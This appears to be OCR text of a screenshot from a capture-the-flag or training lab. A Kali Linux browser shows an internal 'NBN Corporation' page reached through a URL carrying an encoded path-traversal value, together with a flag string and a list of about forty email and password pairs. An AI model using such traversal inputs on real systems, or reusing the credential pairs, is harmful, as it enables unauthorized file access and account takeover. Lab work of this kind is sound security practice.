 NBN Corporation
10.10.0.66/internal/customers.php?list=..%2Fdata%2Fcustomer.list
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
flag2{authorized_user_access}
NqF5Rz@yahoo.com : connie //// long@gmail.com : capone //// hjk12345@hotmail.com :
ned //// snoogy@yahoo.com : frank //// polobear@yahoo.com : jess ////
mkgiy13@gmail.com : max //// tempbeauties@live.com : peterpiper ////
amohalko@gmail.com : desiree //// ramy43@gmail.com : greatone ////
dowjones@hotmail.com : stockman //// yahotmail@hotmail.com : eugene ////
hydro1@gmail.com : maurice //// boneman22@gmail.com : dennis ////
hamlin@hotmail.com : willie //// nevirts@gmail.com : jackie //// redtop@live.com :
camille //// langp@hotmail.com : pontoosh //// jnardi@live.com : peter ////
4degrees@hotmail.com : ralph //// fretteaser@hotmail.com : derek ////
bsquard@live.com : wilbur //// zd0ns23@live.com : wrinkle //// scheefca@live.com :
gerry //// enobrac@gmail.com : marcy //// saazuhl1273@gmail.com : cauhuln ////
fwe315@live.com : evan //// wilson@gmail.com : triad //// navresbo@yahoo.com :
heather //// XO6Pn75pjjK@yahoo.com : sandy //// darkness024@yahoo.com : randy ////
jjstrokes@live.com : beansko //// zimago@yahoo.com : george //// katrina@gmail.com :
harald //// awesome@gmail.com : larry //// jess@yahoo.com : jesse ////
FOR INTERNAL USE ONLY
NBN
NBN
Corporatio
We are Always Watching